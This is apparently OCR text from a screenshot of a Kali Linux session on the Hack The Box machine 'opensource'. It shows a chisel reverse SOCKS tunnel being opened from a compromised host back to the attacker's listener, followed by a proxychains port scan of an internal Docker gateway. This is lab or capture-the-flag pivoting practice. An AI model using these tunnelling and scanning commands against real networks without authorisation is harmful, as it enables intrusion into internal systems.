 Burp Suite Community E...
TypeError: The view fun...
/root/Desktop/HTB/ope...
root@kali: ~/Desktop/H...
2
Thunar
02:21:15
root@kali: ~/Desktop/HTB/opensource
File Actions Edit View Help
/tmp # chmod +x chisel
/tmp # ./chisel client 10.10.14.104:7000 R:socks
2022/10/07 02:15:05 client: Connecting to ws://10.10.14.104:7000
2022/10/07 02:15:06 client: Connected (Latency 130.07472ms)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:110 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:113 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1025 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:554 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:8080 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:21 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:993 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:111 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:25 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:995 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:139 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:3389 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:199 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5900 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:8087 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:12000 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5225 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:32783 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:3300 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1085 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5730 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:2135 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:24800 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:24444 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:19780 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:9500 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:2525 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:32768 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:50001 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:6123 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1027 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1052 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:1352 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:2021 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:61532 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:254 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:2702 ←socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5962
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[/opt/chisel-all]
└─# ./chisel server -p 7000 --reverse
2022/10/07 02:14:27 server: Reverse tunnelling enabled
2022/10/07 02:14:27 server: Fingerprint jq+jwsvv6daHjAwkmUN9oFcmCDIMVlqmwoSr9/
KLwo=
2022/10/07 02:14:27 server: Listening on http://0.0.0.0:7000
2022/10/07 02:15:07 server: session#1: tun: proxy#R:127.0.0.1:1080⇒socks: Lis